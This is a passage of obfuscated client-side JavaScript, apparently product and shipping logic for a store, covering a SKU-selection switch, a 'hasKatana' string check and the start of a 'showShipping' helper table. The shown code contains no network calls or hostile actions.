0x2*-0xf29+-0x1409+-0x53*-0x9d:priSKU=_0x13f9e5[_0x5d3839(0xe0c)];break;case 0xe60+-0x2456+0x1687:priSKU=_0x13f9e5[_0x5d3839(0x1273)];break;case-0x8*-0x310+0x8bd+-0x20a7:priSKU=_0x13f9e5[_0x5d3839(0x1623)];break;case-0x98f+-0x19e0+-0x1*-0x240a:priSKU=_0x13f9e5[_0x5d3839(0x15a6)];break;case-0x1afd+0xf8a+0x1*0xc13:priSKU=_0x13f9e5[_0x5d3839(0x46d)];break;case-0x67*0x1e+0xcb1+0x6:priSKU=_0x13f9e5[_0x5d3839(0x71e)];break;case 0x3a3+0x8*-0x3ab+0x1a5f:priSKU=_0x13f9e5[_0x5d3839(0x1aa6)];break;case-0x1f*0xda+0x22*-0xda+0x3809:priSKU=_0x13f9e5[_0x5d3839(0x167b)];break;case 0x24e5+0x14b7*0x1+-0x38e8:priSKU=_0x13f9e5[_0x5d3839(0x192f)];break;case-0x1d3d+-0x1*-0x507+0x18ef:priSKU=_0x13f9e5[_0x5d3839(0x1066)];break;case 0x5df+0x1cd8+0x21f9*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x1cac)];break;case 0x8d2+-0x2162+0x1953:priSKU=_0x13f9e5[_0x5d3839(0x19a5)];break;case 0xb1*0xb+0x47*0x7d+0x71*-0x5e:priSKU=_0x13f9e5[_0x5d3839(0x421)];break;case-0x24a1*-0x1+0x2*-0x4d6+-0x48*0x5d:priSKU=_0x13f9e5[_0x5d3839(0x1123)];break;case-0x1bb8*-0x1+0x1791+0x3277*-0x1:priSKU=_0x13f9e5[_0x5d3839(0xbc0)];break;case 0xbe3*-0x1+0xef*-0x3+0xf87:priSKU=_0x13f9e5[_0x5d3839(0x1a64)];break;case 0x552+-0x139+0x1*-0x33d:priSKU=_0x13f9e5[_0x5d3839(0x1cf8)];break;case-0x173*-0x1+-0x264c+-0x36e*-0xb:priSKU=_0x13f9e5[_0x5d3839(0x508)];break;case-0x1*0x1d23+-0xf1*0x15+-0x2*-0x18e7:priSKU=_0x13f9e5[_0x5d3839(0x18b8)];break;case-0x65f+-0x1930+-0x1*-0x207a:priSKU=_0x13f9e5[_0x5d3839(0x74c)];break;case-0x3*-0x951+-0x8ec+-0x1*0x1217:priSKU=_0x13f9e5[_0x5d3839(0x1792)];break;case 0xb1b+-0x2595+0x1b6f:priSKU=_0x13f9e5[_0x5d3839(0x91b)];break;case 0x1c8a+-0x1981+-0x11*0x1f:priSKU=_0x13f9e5[_0x5d3839(0x1b22)];break;case 0x1bd9+-0xcdb+-0xdff:priSKU=_0x13f9e5[_0x5d3839(0x1d05)];break;case 0xf11*0x1+0x67f+-0x148c:priSKU=_0x13f9e5[_0x5d3839(0x490)];break;case-0x1066+0x130e+-0x53*0x5:priSKU=_0x13f9e5[_0x5d3839(0x4bf)];break;case 0xe*0xa8+0x5e7*-0x3+0x39*0x2b:priSKU=_0x13f9e5[_0x5d3839(0x15cc)];break;case 0x1cf5+0x7a7*0x4+-0x3a7e:priSKU=_0x13f9e5[_0x5d3839(0x1788)];break;case-0x249c+0x13fd+0x11b7:priSKU=_0x13f9e5[_0x5d3839(0x10e7)];break;case-0x11f2+0x1d96+-0xa87:priSKU=_0x13f9e5[_0x5d3839(0x206)];break;case 0xf3d+0xe3d+0x1c58*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x1370)];break;case 0x20d2+-0x1365+-0xc46:priSKU=_0x13f9e5[_0x5d3839(0x647)];break;case 0x1*0x2327+-0xa53*-0x3+-0x103d*0x4:priSKU=_0x13f9e5[_0x5d3839(0x8df)];break;case 0x24f3+-0x15*0xb2+-0x14fb:priSKU=_0x13f9e5[_0x5d3839(0xbad)];break;case 0x2465+0x7*-0x20e+-0x1473:priSKU=_0x13f9e5[_0x5d3839(0x14cc)];break;case-0x5*-0x33b+0x1021+-0xf43*0x2:priSKU=_0x13f9e5[_0x5d3839(0xd6e)];break;case 0x1ea5+-0xaed+-0x11c4:priSKU=_0x13f9e5[_0x5d3839(0x111c)];break;case-0x186+-0x7c*-0x1f+0x1*-0xb58:priSKU=_0x13f9e5[_0x5d3839(0xbcd)];break;case-0x1b5a+-0x1078+0x1715*0x2:priSKU=_0x13f9e5[_0x5d3839(0xfe2)];break;case 0x1*-0x19b5+0xa79*0x3+-0x7*0x74:priSKU=_0x13f9e5[_0x5d3839(0x3a7)];break;case-0xbb*-0x29+-0x12ea+0x1a9*-0x5:priSKU=_0x13f9e5[_0x5d3839(0xc44)];break;case-0x192e+-0x1550+0x316c:priSKU=_0x13f9e5[_0x5d3839(0x1637)];break;case-0x2*-0x87d+0x2*-0x738+-0x2*-0x4b:priSKU=_0x13f9e5[_0x5d3839(0x8ef)];break;case-0xa26+-0x22+0x2*0x6cd:priSKU=_0x13f9e5[_0x5d3839(0xf91)];break;case-0xc91*0x1+0xb*0x21a+-0x1*0x709:priSKU=_0x13f9e5[_0x5d3839(0x1a83)];break;case-0xb3*0x5+-0x19a4+0x20d9:priSKU=_0x13f9e5[_0x5d3839(0x1a5e)];break;case-0x1631+0x17a6+-0x39*-0xb:priSKU=_0x13f9e5[_0x5d3839(0x16ff)];break;case 0x2cc*0xb+-0x5*0x4ee+-0x1d2:priSKU=_0x13f9e5[_0x5d3839(0x683)];break;case 0x2*-0x53f+0x236f+-0x1441:priSKU=_0x13f9e5[_0x5d3839(0x103f)];break;case 0xd*0x107+-0x2*-0x28d+-0xd61:priSKU=_0x13f9e5[_0x5d3839(0x8db)];break;case-0x31c+-0x1*-0x92c+0x98*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x4a2)];break;case 0x25d+-0xa27+0xda6:priSKU=_0x13f9e5[_0x5d3839(0x265)];break;}}function hasKatana(_0x220244){const _0x4b25a5=_0x16f844,_0x462953={'YhSYF':function(_0x52111c,_0x32406c){return _0x52111c==_0x32406c;},'syNuO':_0x4b25a5(0x1cea),'urWpp':_0x4b25a5(0x30e),'ecKDC':_0x4b25a5(0x199d),'lCoVZ':_0x4b25a5(0xa27),'GBLZj':_0x4b25a5(0x1a73)+'a','UtHxa':_0x4b25a5(0x1a67),'xYqOj':_0x4b25a5(0x1547),'lOqHz':_0x4b25a5(0xbd4)};return _0x462953[_0x4b25a5(0x1d93)](_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x17b8)]),![])?_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x1705)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x3b3)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x1153)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x92c)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x18e2)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x7e8)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x6d0)])?!![]:![]:![];}function showShipping(_0x44eef5,_0x1867a8){const _0x423660=_0x16f844,_0x157df4={'VlwWz':_0x423660(0x829)+_0x423660(0x2c6),'RAOfP':function(_0x15d320,_0x329211){return _0x15d320(_0x329211);},'tDNYE':function(_0x2dd9a2,_0x193aba){return _0x2dd9a2>_0x193aba;},'KhBrz':function(_0x18a142,_0x123e6f){return _0x18a142==_0x123e6f;},'HLuIP':function(_0x53e0e0,_0xd953ba,_0x4c10b9,_0x332703,_0x314dc5){return _0x53e0e0(_0xd953ba,_0x4c10b9,_0x332703,_0x314dc5);},'Uzwke':function(_0x268af3,_0xa6fb53){return _0x268af3(_0xa6fb53);},'JQlOU':_0x423660(0x1c18)+_0x423660(0x1d56)+_0x423660(0x14c8)+_0x423660(0x104f)+_0x423660(0x168e)+_0x423660(0x314),'ZZhbb':_0x423660(0x47a)+_0x423660(0x6eb),'zxoNq':function(_0x515b19,_0x29386d,_0x3ae83d){return _0x515b19(_0x29386d,_0x3ae83d);},'QOeWs':_0x423660(0xd31),'OnSnZ':_0x423660(0x155b)+_0x423660(0x2b9),'ljUyW':_0x423660(0x1528),'tNuOG':_0x423660(0x1546)+_0x423660(0x164f)+_0x423660(0xb8a),'DZzTH':_0x423660(0x876)+_0x423660(0xf95)+_0x423660(0xc94),'SsPCm':_0x423660(0xbcf)+_0x423660(0x1c30)+_0x423660(0x14b),'fDkDZ':_0x423660(0x1088)+_0x423660(0x196e)+_0x423660(0x122e),'EUIEw':_0x423660(0x8cb)+_0x423660(0x164b)+_0x423660(0x161b),'EuQcw':_0x423660(0x19da)+_0x423660(0x164b)+_0x423660(0x161b),'FFOXR':_0x423660(0x515),'zYAMo':function(_0x1b89da,_0xb44385){return _0x1b89da<_0xb44385;},'lKYEA':function(_0x1ee510,_0x54539f){return _0x1ee510>_0x54539f;},'kyzwM':_0x423660(0x94c),'HJMYK':_0x423660(0x171f)+_0x423660(0x642),'lXoeQ':function(_0xfed933,_0x3805a4){return _0xfed933>_0x3805a4;},'HLRIs':_0x423660(0x171f)+_0x423660(0x562),'KVNeF':function(_0x5d9d10,_0x2e52f0){return _0x5d9d10>_0x2e52f0;},'aMDBA':_0x423660(0x1b6c),'nZnie':function(_0x23e33b,_0x3ab8c8){return _0x23e33b>_0x3ab8c8;},'DFgqZ':_0x423660(0x1e3)+_0x423660(0x10ec),'AySXr':_0x423660(0x12ee),'QZjmh':_0x423660(0x33f)+'k','OPqim':function(_0x1a8928,_0x349e0a){return _0x1a8928==_0x349e0a;},'IWnqs':_0x423660(0x303),'ZNzuC':_0x423660(0x1b4b),'GURLv':function(_0x4c99aa,_0x1309b2){return _0x4c99aa<_0x1309b2;},'bdmDo':_0x423660(0x171f)+_0x423660(0x929),'GihFC':_0x423660(0x4f2)+_0x423660(0xc98),'lTtlF':_0x423660(0x1ba1),'OZVZR':_0x423660(0x71d)+'m','ADmeK':function(_0x5d26b5,_0x1891f6){return _0x5d26b5<_0x1891f6;},'sjsIl':function(_0x3ff4ff,_0x2f34c2){return _0x3ff4ff(_0x2f34c2);},'MHDOI':_0x423660(0x1d61),'WOfkh':_0x423660(0x1d46),'qzbyC':_0x423660(0x14ea),'yEYRQ':_0x423660(0xbd8),'fHNmR':_0x423660(0x1a00),'jtGyv':function(_0x12120a,_0x4b0e66){return _0x12120a*_0x4b0e66;},'LIxVj':function(_0x3d5c32,_0x544dfe){return _0x3d5c32(_0x544dfe);},'JFUZZ':function(_0x4e127e,_0x4d97af){return _0x4e127e(_0x4d97af);},'DwtWN':function(_0x498b46,_0x310828){return _0x498b46(_0x310828);},'mXPRl':function(_0x2dcf78,_0x46c57b){return _0x2dcf78>_0x46c57b;},'tYQYH':_0x423660(0x171f)+_0x423660(0x577),'YKdct':_0x423660(0x171f)+_0x423660(0x750),'NWKtX':_0x423660(0x171f)+_0x423660(0xedd)+_0x423660(0xc9d),'dCDhq':_0x423660(0x1d8d)+_0x423660(0xcaa)+'k)','auxDL':function(_0x5aa30e,_0x50b179){return _0x5aa30e==_0x50b179;},'jvhfe':_0x423660(0x55b)+')','pqyLg':function(_0x226a77,_0x55581a){return _0x226a77(_0x55581a);},'rXTgB':function(_0x1b5a46,_0x47e9fa){return _0x1b5a46+_0x47e9fa;},'YUzwo':_0x423660(0xe48)+_0x423660(0x823),'QeznA':_0x423660(0x50b)+_0x423660(0x7a6)+_0x423660(0x121b)+_0x423660(0xde7)+_0x423660(0x768)+_0x423660(0x1274)+_0x423660(0xf86)+_0x423660(0x143a)+_0x423660(0xc1f)+_0x423660(0x1258)+_0x423660(0xd56)+_0x423660(0xf0a),'bhjYF':function(_0x288f44,_0x4c45b7){return _0x288f44==_0x4c45b7;},'FVatQ':function(_0x4fde7b,_0x499128){return _0x4fde7b==_0x499128;},'przxD':_0x423660(0xfd8)+_0x423660(0x4c8)+_0x423660(0x2ce)+_0x423660(0x1ac2)+_0x423660(0x1c23)+_0x423660(0x163f)+_0x423660(0x12e5)+_0x423660(0x15f1),'fnxZh':_0x423660(0x1420)+_0x423660(0xb09)+_0x423660(0x1183),'LQBFj':_0x423660(0x80b)+'s','CXbcY':_0x423660(0x8e2)+_0x423660(0x1940),'qUclV':_0x423660(0xd5c)+_0x423660(0xd11),'ALjHR':function(_0x13bb88,_0xc1068){return _0x13bb88==_0xc1068;},'jiOQS':_0x423660(0x14d8)+'se','yhiIh':function(_0x3e26df,_0x4b1b10){return _0x3e26df*_0x4b1b10;},'JiZWc':function(_0xa450e,_0x1d3ce5){return _0xa450e+_0x1d3ce5;},'dHzRT':function(_0x182dcf,_0x186dd6){return _0x182dcf<_0x186dd6;},'mmQRf':function(_0xe2466b,_0xee05a8){return _0xe2466b==_0xee05a8;},'HbXDu':function(_0x39b11d,_0x207a86){return _0x39b11d(_0x207a86);},'grhXb':function(_0x1209fc,_0x52af34){return _0x1209fc*_0x52af34;},'rybFd':function(_0x4b3fdb,_0x5ca30c){return _0x4b3fdb*_0x5ca30c;},'KmUFY':function(_0xd37718,_0x65b176){return _0xd37718>_0x65b176;},'LKZXs':function(_0x5eab79,_0x395dd1){return _0x5eab79==_0x395dd1;},'JDLda':function(_0xa56654,_0x35b114){return _0xa56654==_0x35b114;},'zwVMW':function(_0x1913b3,_0x8c66ce){return _0x1913b3+_0x8c66ce;},'lgzMi':function(_0x3384d0,_0x38ac68){return _0x3384d0==_0x38ac68;},'XJODY':function(_0x2a2b54,_0x2a8a9c){return _0x2a2b54(_0x2a8a9c);},'vWVap':function(_0x10227a,_0x53eae0){return _0x10227a+_0x53eae0;},'Gvjwi':function(_0x2e1195,_0x9b927c){return _0x2e1195+_0x9b927c;},'HboYV':_0x423660(0xf64)+_0x423660(0x931)+_0x423660(0x1c68),'LIJkF':function(_0x3500cd,_0x35ea08){return _0x3500cd>_0x35ea08;},'fNghx':function(_0xabb618,_0x13166b){return _0xabb618*_0x13166b;},'wrGCw':function(_0x3781ae,_0x273576){return _0x3781ae+_0x273576;},'bjKEh':function(_0x3cae51,_0x15ff2a){return _0x3cae51==_0x15ff2a;},'hkVkc':_0x423660(0xe25),'Xfqze':_0x423660(0x1447),'TLGga':_0x423660(0x518),'KjWVe':_0x423660(0x1329),'UpFOT':_0x423660(0xf6a),'unyNn':_0x423660(0x1686),'wupfu':_0x423660(0xdf4),'cseyx':function(_0x3a34bf,_0x1b44bd){return _0x3a34bf*_0x1b44bd;},'EoipP':function(_0x3d46cf,_0x7f247a){return _0x3d46cf<_0x7f247a;},'bmEUN':function(_0x565c0c,_0x21bc47){return _0x565c0c<_0x21bc47;},'drhdX':function(_0x5d7fc9,_0x2de885){return _0x5d7fc9*_0x2de885;},'JsAWr':function(_0x37e4b0,_0x204f1c){return _0x37e4b0*_0x204f1c;},'aVQUg':function(_0xcbed97,_0x304a4c,_0x2de4f8){return _0xcbed97(_0x304a4c,_0x2de4f8);},'vsPjC':function(_0x10fe9d,_0x196bc8){return _0x10fe9d*_0x196bc8;},'AyzyC':function(_0x42a66e,_0x8c5515){return _0x42a66e<=_0x8c5515;},'mhRBF':function(_0x40dd9a,_0x2dd318){return _0x40dd9a+_0x2dd318;},'tSEke':function(_0x42a1b4){return _0x42a1b4();},'gnZWi':function(_0xce63cc){return _0xce63cc();},'dxxHr':_0x423660(0xfba),'GeEbB':function(_0x543c59,_0x26f6ed){return _0x543c59==_0x26f6ed;},'RtMxd':_0x423660(0x1103)+_0x423660(0x3e5)+_0x423660(0x680)+_0x423660(0x17dc)+_0x423660(0xe73)+_0x423660(0x9f9)+_0x423660(0x422)+_0x423660(0x1a21),'IyXnO':function(_0x240c1e,_0x1fbeb8){return _0x240c1e==_0x1fbeb8;},'sZKvm':_0x423660(0x171f)+_0x423660(0xa41),'coaxO':_0x423660(0xea2),'xQGUj':_0x423660(0xc2d),'Jmmto':_0x423660(0xc48),'JDSZp':_0x423660(0x1a05),'WNHfQ':_0x423660(0x71a)+_0x423660(0x138c)+_0x423660(0x103e)+')','QSjKQ':_0x423660(0x1888),'KZTBN':_0x423660(0x4f2)+_0x423660(0x13cd)+_0x423660(0x1cdd),'OrduA':_0x423660(0xb39)+_0x423660(0x12da)+_0x423660(0x1100)+'e)','YwatY':_0x423660(0xe68)+'st','asUSF':_0x423660(0x171f)+_0x423660(0xfbe),'TJLjZ':_0x423660(0x71a)+_0x423660(0x1064)+_0x423660(0x1a6e),'uNQZH':_0x423660(0x171f)+_0x423660(0xeb4)+'i','QzlDB':function(_0x59580d,_0x33d021){return _0x59580d==_0x33d021;},'XlbMe':_0x423660(0x171f)+_0x423660(0x101b)+_0x423660(0x1b86),'rHhQU':_0x423660(0xf21),'GNOpi':_0x423660(0xf63)+'al','tuXMD':_0x423660(0xd35)+_0x423660(0x54b),'NeNmk':_0x423660(0x1aaa),'kiIHt':_0x423660(0x333)+_0x423660(0x15c2),'lTyoL':_0x423660(0x1144),'NLrPO':_0x423660(0xe31)+_0x423660(0x15a4)+'on','bykQf':_0x423660(0x1766)+_0x423660(0x12a4),'ZqjUf':_0x423660(0x1a2c)+'ht','XRrVY':_0x423660(0x1901)+_0x423660(0x20b)+'na','jhRDx':function(_0x2b250e,_0x1757a0){return _0x2b250e(_0x1757a0);},'IlMoS':_0x423660(0x1407)+_0x423660(0x7cd),'xtBNl':_0x423660(0xd82)+'ow','ZGvMR':_0x423660(0x171f)+_0x423660(0x28b)+'n','aMqHF':_0x423660(0x71a)+_0x423660(0x138c)+_0x423660(0xfc6)+_0x423660(0xbe1),'SdwfF':_0x423660(0x1e9),'afJda':_0x423660(0x72d)+_0x423660(0x1d6b)+_0x423660(0x11f1),'PBPph':_0x423660(0x72d)+_0x423660(0x1307),'VTRQD':_0x423660(0x254)+_0x423660(0xd41),'LfwYV':_0x423660(0x2cb)+_0x423660(0xa3c),'dgFWs':_0x423660(0x1b92)+_0x423660(0x1499),'KvvjR':_0x423660(0x9c8),'rtPsN':_0x423660(0x124a)+_0x423660(0x194f),'ObsAl':_0x423660(0x14e3)+_0x423660(0x12a4),'VvZRe':_0x423660(0xb9d)+_0x423660(0xf04),'dpenl':_0x423660(0xf2b)+_0x423660(0x1876)+'on','pWabI':_0x423660(0x15d1)+'ht','qwkIA':_0x423660(0xf2b)+_0x423660(0x7a8),'mOAFP':_0x423660(0x128d),'jHDVR':function(_0xe92d4a,_0xf9a5aa){return _0xe92d4a==_0xf9a5aa;},'AdVOO':function(_0xd14917,_0x175042){return _0xd14917==_0x175042;},'WNSHt':function(_0x377ff2,_0x37e809){return _0x377ff2==_0x37e809;},'HrpcS':function(_0x64d547,_0x36c29e){return _0x64d547==_0x36c29e;},'TQiSU':function(_0x28e78f,_0x5c52aa){return _0x28e78f==_0x5c52aa;},'tbqMl':function(_0x1c2bbc,_0x2fcd55){return _0x1c2bbc==_0x2fcd55;},'EIGrO':function(_0x5ce99a,_0x3ab075){return _0x5ce99a==_0x3ab075;},'owDSf':function(_0x21c1fe,_0x2ed3be){return _0x21c1fe+_0x2ed3be;},'GpYZR':_0x423660(0xf75),'DWQba':_0x423660(0x3cd)+_0x423660(0x1328),'Fuuph':function(_0x460546,_0x36f639){return _0x460546(_0x36f639);},'mkajn':function(_0x2ffc34,_0x11d591,_0x48631c){return _0x2ffc34(_0x11d591,_0x48631c);},'eFeYq':function(_0x36d353,_0x300c8e){return _0x36d353==_0x300c8e;},'WSwqQ':function(_0x99861d,_0x2522a5){return _0x99861d(_0x2522a5);},'rAOif':function(_0x6cd59d,_0x574646){return _0x6cd59d==_0x574646;},'DbnCC':function(_0x8c28fc,_0x4829ae){return _0x8c28fc(_0x4829ae);},'sjVQk':function(_0x206084,_0x1ccfe6){return _0x206084==_0x1ccfe6;},'qBLAe':function(_0x1510e2,_0x55383f){return _0x1510e2(_0x55383f);},'OJiuw':function(_0xc493da,_0x441484){return _0xc493da(_0x441484);},'FIAuP':function(_0x322e8f,_0xf078c8){return _0x322e8f(_0xf078c8);},'ktPkz':function(_0x8f96e8,_0xe6e03){return _0x8f96e8(_0xe6e03);},'oIjbw':function(_0x318bb0,_0x30009b){return _0x318bb0(_0x30009b);},'Ubyhv':function(_0x547b0d,_0x580d73){return _0x547b0d==_0x580d73;},'XHhjz':function(_0x3f43db,_0x1dbcba){return _0x3f43db(_0x1dbcba);},'LpSjn':function(_0x4846c3,_0x48162d){return _0x4846c3(_0x48162d);},'FiJGd':function(_0xf722e9,_0x3df4ef){return _0xf722e9(_0x3df4ef);},'wbuno':function(_0x479ae2,_0x8978c1){return _0x479ae2(_0x8978c1);},'gNQrH':function(_0x152d28,_0x374257){return _0x152d28==_0x374257;},'gyTun':function(_0x3c9468,_0x51db4f){return _0x3c9468(_0x51db4f);},'YPODl':function(_0x3dbe98,_0xb882c0){return _0x3dbe98==_0xb882c0;},'pArBL':function(_0x19b32a,_0x5a43b8){return _0x19b32a(_0x5a43b8);},'hIeyE':function(_0xc16321,_0xa5cb30){return _0xc16321(_0xa5cb30);},'REffV':function(_0x3bbf5e,_0x522e82){return _0x3bbf5e==_0x522e82;},'VGhOM':function(_0xd86623,_0x47aae0){return _0xd86623(_0x47aae0);},'JUqPC':function(_0x49fc32,_0xed0a7c){return _0x49fc32(_0xed0a7c);},'RoUGE':function(_0x12e057,_0x3d4251){return _0x12e057(_0x3d4251);},'wzEiN':function(_0x5da41b,_0x3666e0){return _0x5da41b==_0x3666e0;},'JdZZu':function(_0x569692,_0x3dabfb){return _0x569692(_0x3dabfb);},'JMZuj':function(_0x520f60,_0x4a3784){return _0x520f60==_0x4a3784;},'DfUJI':function(_0x248205,_0x383aad){return _0x248205(_0x383aad);},'tGSPW':function(_0x1baf27,_0x437271){return _0x1baf27(_0x437271);},'OJcXS':function(_0x17488a,_0x48729b){return _0x17488a(_0x48729b);},'nnixA':function(_0xac5a5c,_0x1cc6d0){return _0xac5a5c==_0x1cc6d0;},'Vccxu':function(_0x320b15,_0x19b99f){return _0x320b15(_0x19b99f);},'YIjPF':function(_0x8facda,_0x7c0974){return _0x8facda(_0x7c0974);},'OOGre':function(_0x583b24,_0x761c73){return _0x583b24(_0x761c73);},'KqvXn':function(_0x19da69,_0x1f4bae){return _0x19da69==_0x1f4bae;},'mSvDX':function(_0x3aa3f6,_0x354671){return _0x3aa3f6(_0x354671);},'sAckZ':function(_0x538b7b,_0x39edd9){return _0x538b7b(_0x39edd9);},'vTZHz':function(_0x15f34a,_0x1b896d){return _0x15f34a(_0x1b896d);},'tUrkU':function(_0x2b03ce,_0x370483,_0x18944e,_0x2782df){return _0x2b03ce(_0x370483,_0x18944e,_0x2782df);},'SjHvA':function(_0x45572b,_0x4459ef){return _0x45572b(_0x4459ef);},'Acpfq':function(_0x33bf83,_0x5cc12b,_0x4f1323){return _0x33bf83(_0x5cc12b,_0x4f1323);},'olCFh':function(_0x40d48b,_0x1d65d9){return _0x40d48b(_0x1d65d9);},'DloRS':function(_0x22e3b5,_0x1e28b9){return _0x22e3b5(_0x1e28b9);},'URBGv':function(_0x186901,_0x8f7b52){return _0x186901==_0x8f7b52;},'MYMme':function(_0xadfac4,_0x1bf29d){return _0xadfac4==_0x1bf29d;},'ldItz':function(_0x35d132,_0x52a5b2){return _0x35d132(_0x52a5b2);},'jKPwl':function(_0x581641,_0x44f5d1){return _0x581641(_0x44f5d1);},'uyQTL':function(_0x4f6412,_0x7e413){return _0x4f6412==_0x7e413;},'mQIWx':function(_0x3dabdc,_0x50ef07){return _0x3dabdc==_0x50ef07;},'vwkRR':function(_0x9530fc,_0x17221c){return _0x9530fc(_0x17221c);},'QhfgC':function(_0x443d03,_0xa43575){return _0x443d03(_0xa43575);},'AxuCH':function(_0x516a03,_0x4c647d){return _0x516a03(_0x4c647d);},'NnncD':function(_0x412a34,_0x33a31d){return _0x412a34==_0x33a31d;},'Tuaao':function(_0xd965a6,_0x4e2663){return _0xd965a6(_0x4e2663);},'tCiHj':function(_0x3012ac,_0x320211){return _0x3012ac(_0x320211);},'LhZqW':function(_0x88500a,_0xf28e7f){return _0x88500a(_0xf28e7f);},'AthRy':function(_0x159f7c,_0x695b7a){return _0x159f7c==_0x695b7a;},'HhCmw':function(_0x270625,_0xee236){return _0x270625==_0xee236;},'yTdIW':function(_0x4d22ee,_0x3a6d62){return _0x4d22ee(_0x3a6d62);},'oOerD':function(_0xd73037,_0x507173){return _0xd73037(_0x507173);},'qvXdY':function(_0x435efa,_0xeee43f){return _0x435efa(_0xeee43f);},'KZWkV':function(_0x46748b,_0x7243c4){return _0x46748b(_0x7243c4);},'prVfK':function(_0x53a002,_0x52cdfc){return _0x53a002(_0x52cdfc);},'dHsSr':function(_0x3012dc,_0x23934a){return _0x3012dc(_0x23934a);},'eKQJB':function(_0x5b0600,_0xfc8b10){return _0x5b0600(_0xfc8b10);},'Ndvhj':function(_0x2e9418,_0x35d558){return _0x2e9418(_0x35d558);},'cdgpT':function(_0x46c473,_0x3633a6){return _0x46c473(_0x3633a6);},'Nvyef':function(_0x2efacd,_0x32a8dc){return _0x2efacd==_0x32a8dc;},'cKNpD':function(_0x1b202e,_0x5b6ffe){return _0x1b202e==_0x5b6ffe;},'zKOrv':function(_0x5f15a7,_0x4b7d3f){return _0x5f15a7(_0x4b7d3f);},'SFdGI':function(_0x9596d,_0x31ebb5){return _0x9596d(_0x31ebb5);},'FmZNV':function(_0x49fd19,_0x1d30b5){return _0x49fd19(_0x1d30b5);},'okSFq':function(_0x2a74c2,_0x147123){return _0x2a74c2==_0x147123;},'cvJEO':function(_0x561f78,_0x11c933){return _0x561f78(_0x11c933);},'svtTZ':function(_0x4be2d5,_0x54dad5){return _0x4be2d5(_0x54dad5);},'BmkVX':function(_0x31fd5a,_0x11343e){return _0x31fd5a==_0x11343e;},'UkQcj':function(_0x5c1b6c,_0x1bacec){return _0x5c1b6c(_0x1bacec);},'jSsCa':function(_0x39765a,_0x494bbd){return _0x39765a(_0x494bbd);},'zqDhH':function(_0x239c95,_0x5681df){return _0x239c95==_0x5681df;},'qPfNd':function(_0x3b189d,_0x287b19){return _0x3b189d(_0x287b19);},'anBmJ':function(_0x467950,_0x1dac77){return _0x467950(_0x1dac77);},'TPdCj':function(_0xb41c3b,_0x6b98a8){return _0xb41c3b==_0x6b98a8;},'uUNTL':function(_0x520944,_0x3641ca){return _0x520944(_0x3641ca);},'CgCqu':function(_0x4b0740,_0x48f29b){return _0x4b0740(_0x48f29b);},'iTZpI':function(_0x14e4f8,_0x3847f3,_0x36b889,_0x10b8d9){return _0x14e4f8(_0x3847f3,_0x36b889,_0x10b8d9);},'JDMUK':_0x423660(0x187f)+_0x423660(0x196e)+_0x423660(0x122e),'XNcws':function(_0x51597f,_0x4be203,_0x91ac96){return _0x51597f(_0x4be203,_0x91ac96);},'ufruU':_0x423660(0x1a9b)+_0x423660(0x196e)+_0x423660(0x122e),'EErSH':function(_0x4af549,_0x2c32c9,_0x58464a){return _0x4af549(_0x2c32c9,_0x58464a);},'qdTvH':function(_0x1ddc4c,_0x38f4fd){return _0x1ddc4c(_0x38f4fd);},'pbuoP':function(_0x45559d,_0x155a75){return _0x45559d(_0x155a75);},'MfmpA':function(_0x8fbacc,_0x2b6300){return _0x8fbacc==_0x2b6300;},'wkAXU':function(_0x6a51ba,_0x16ef68){return _0x6a51ba(_0x16ef68);},'UjDZI':function(_0x1b0967,_0x3eaff0){return _0x1b0967==_0x3eaff0;},'DtaLR':function(_0x523b3f,_0x48b709){return _0x523b3f(_0x48b709);},'PEFCV':function(_0x1ea5c0,_0x27a19c){return _0x1ea5c0==_0x27a19c;},'UvZnX':function(_0x3cdbbf,_0x1d7142){return _0x3cdbbf(_0x1d7142);},'wntyC':function(_0x5e47a3,_0x30b5b4){return _0x5e47a3==_0x30b5b4;},'iBtaJ':function(_0x36bf9f,_0x27f62a){return _0x36bf9f(_0x27f62a);},'eHRgt':function(_0x5b2078,_0x4dcfb2){return _0x5b2078(_0x4dcfb2);},'ErbdH':function(_0x57b323,_0x2f75a4){return _0x57b323(_0x2f75a4);},'UHATD':function(_0x43bcb2,_0x22bbd2){return _0x43bcb2==_0x22bbd2;},'FSFpN':function(_0x1bf901,_0xd41f55){return _0x1bf901(_0xd41f55);},'TccCR':function(_0x1dd080,_0x3e1f36){return _0x1dd080==_0x3e1f36;},'LNaWE':function(_0x3e6354,_0x191f07){return _0x3e6354(_0x191f07);},'lzvbp':function(_0xe767e1,_0x398693){return _0xe767e1(_0x398693);},'RwtKT':function(_0xc8e4b5,_0x295942){return _0xc8e4b5==_0x295942;},'KIAAT':function(_0x2ddce0,_0x5afc3b){return _0x2ddce0(_0x5afc3b);},'COBDV':function(_0x415cbd,_0x1e23c5){return _0x415cbd(_0x1e23c5);},'rvnOY':function(_0x31e1b2,_0x3aa8e0){return _0x31e1b2(_0x3aa8e0);},'bklTW':function(_0x2b8159,_0x11237b){return _0x2b8159(_0x11237b);},'LvwHn':function(_0x1823d5,_0x304ba4){return _0x1823d5==_0x304ba4;},'LQTzd':function(_0x162d3c,_0x2338b7){return _0x162d3c==_0x2338b7;},'TXZKD':function(_0x1ef321,_0x2ba40b){return _0x1ef321(_0x2ba40b);},'PJEPz':function(_0x81cb88,_0x2f1ab8){return _0x81cb88(_0x2f1ab8);},'RLQdH':function(_0x12998e,_0x2dc882){return _0x12998e(_0x2dc882);},'wCUaS':function(_0x50e00b,_0x18aabc){return _0x50e00b==_0x18aabc;},'erOtN':function(_0x1d4cd4,_0x533436){return _0x1d4cd4(_0x533436);},'xQUOQ':function(_0x256dd5,_0x563b41){return _0x256dd5==_0x563b41;},'GKUHy':function(_0x15a940,_0x1d0f2b){return _0x15a940(_0x1d0f2b);},'CyqQF':function(_0x36fddc,_0x40244e){return _0x36fddc(_0x40244e);},'vTcGh':function(_0xbff6b8,_0x3f9457){return 